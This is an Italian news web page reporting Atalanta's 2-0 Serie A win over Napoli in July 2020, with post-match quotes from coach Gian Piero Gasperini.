goalduring the Italian Serie A soccer match Atalanta BC vs Napoli at the Gewiss Stadium in Bergamo, Italy, 02 July 2020.
ANSA/PAOLO MAGNI</figcaption></figure></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Atalanta batte Napoli 2-0 in un posticipo della 29/a giornata di serie A, risultato che proietta i bergamaschi verso un quasi sicuro approdo in Champions e lo precludono alla squadra di Gattuso, che interrompe la sua rincorsa. Di Pasalic e Gosens, a inizio ripresa, le reti che hanno deciso l&#8217;incontro. (ANSA).</p>
<p><b>Gian Piero Gasperini</b>, allenatore dell&#8217;Atalanta, ha parlato al sito ufficiale al termine della vittoria contro il Napoli:</p>
<p><b>Settima vittoria consecutiva in Serie A, è il record. Non vi fermate più?</b><br />
<i>&#8220;Tutte le vittorie sono molto belle ma questa di più perché giocata molto bene contro un avversario forte. Partita meritatissima e di grande maturità. E&#8217; una crescita continua&#8221;.</i></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><b>In dieci minuti avete segnato due gol che non hanno lasciato scampo al Napoli.</b><br />
<i>&#8220;Abbiamo fatto due gol molto belli. Nel primo tempo abbiamo abbassato un po&#8217; il baricentro per difenderci. Siamo stati più solidi e meno pimpanti. Nel secondo tempo la partita è sempre stata sotto controllo&#8221;.</i></p>
<p><b>Siete riusciti a non subire gol, un altro segno importante?</b><br />
&#8220;Abbiamo coperto molto bene. La difesa non è un problema, siamo in linea con Napoli e Roma. Abbiamo realizzato tanti gol in compenso&#8221;.</p>
<p><b>Il quarto posto ormai sembra consolidato, è così?</b><br />
<i>&#8220;E&#8217; il nostro obiettivo fondamentale perché ci permetterebbe di giocare la Champions. Col Napoli il vantaggio è irrecuperabile. L&#8217;altro obiettivo è superare i 72 punti e permetterebbe a questa squadra di entrare nella storia del club&#8221;.</i></p>
<p><b>Ha festeggiato alla grande la 400esima panchina in Serie A.</b><br />
<i>&#8220;Sono molto felice anche se 400 partite iniziano a essere troppe e inizio a guardarmi indietro. E&#8217; stata sempre una crescita perché la Serie A ti costringe a migliorarti sempre. Questi anni dell&#8217;Atalanta sono i migliori nonostante sia molto legato al Genoa. Spero anche di superare le panchina del Genoa che per il momento sono la maggior parte&#8221;.</i></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-40545"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-40545"
				>
				<span id="sharing-facebook-40545" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-40545"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-40545"
				>
				<span id="sharing-whatsapp-40545" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-40545"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-40545"
				>
				<span id="sharing-linkedin-40545" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-40545"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-40545"
				>
				<span id="sharing-twitter-40545" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-40545"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20L%27Atalanta%20non%20si%20ferma%2C%202-0%20al%20Napoli%20e%20quarto%20posto%20blindato.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Flatalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-40545"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="9168d9ce4e" data-email-share-track-url="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/?share=email">
				<span id="sharing-email-40545" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-40545"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-40545"
				>
				<span id="sharing-print-40545" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-40545"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-40545"
				>
				<span id="sharing-reddit-40545" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-40545"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-40545"
				>
				<span id="sharing-pocket-40545" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-40545"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-40545"
				>
				<span id="sharing-telegram-40545" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="283f915fd9" /><input type="hidden" name="_wp_http_referer" value="/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/" /><input type="hidden" name="post_id" value="40545"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/atalanta/">atalanta</a></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/calcio/">calcio</a></li><li><a href="https://www.gazzettadimilano.it/tag/campionato-di-serie-a/">campionato di serie a</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-lombardia/">news lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-lombardia/">notizie lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/sport/">sport</a></li><li><a href="https://www.gazzettadimilano.it/tag/ssc-napoli/">ssc napoli</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2020-07-03T11:08:08+02:00"><meta itemprop="dateModified" content="2020-07-03T11:08:08+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="L&#039;Atalanta non si ferma, 2-0 al Napoli e quarto posto blindato."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg?fit=700%2C467&ssl=1"><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":40545,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "3228";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "269";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della Lazio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" class="td-image-wrap " title="Olimpia, vittoria a Tortona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpia, vittoria a Tortona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55046417283_39927d8964_k.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" title="Olimpia, vittoria a Tortona">Olimpia, vittoria a Tortona</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-milan-non-perde-di-vista-linter/"  rel="bookmark" class="td-image-wrap " title="Il Milan non perde di vista l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Milan non perde di vista l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Fullkrug-Milan-lecce.jpg.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-milan-non-perde-di-vista-linter/"  rel="bookmark" title="Il Milan non perde di vista l&#8217;Inter">Il Milan non perde di vista l&#8217;Inter</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/lautaro_martinez2.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese">L&#8217;Inter non si ferma, battuta l&#8217;Udinese</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" class="td-image-wrap " title="Eurolega, Olimpia sconfitta dalla Stella Rossa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eurolega, Olimpia sconfitta dalla Stella Rossa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55043347404_d687305594_k.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" title="Eurolega, Olimpia sconfitta dalla Stella Rossa">Eurolega, Olimpia sconfitta dalla Stella Rossa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/fiorentina-morto-il-patron-commisso/"  rel="bookmark" class="td-image-wrap " title="Fiorentina, morto il patron Commisso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiorentina, morto il patron Commisso" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/commisso_fiorentina_ipa_fg.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/fiorentina-morto-il-patron-commisso/"  rel="bookmark" title="Fiorentina, morto il patron Commisso">Fiorentina, morto il patron Commisso</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-pari-a-pisa/"  rel="bookmark" class="td-image-wrap " title="Atalanta, pari a Pisa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta, pari a Pisa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/image-7291ae2f-58f2-4883-94a1-884c6e5673bd-85-2560-1440.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-pari-a-pisa/"  rel="bookmark" title="Atalanta, pari a Pisa">Atalanta, pari a Pisa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
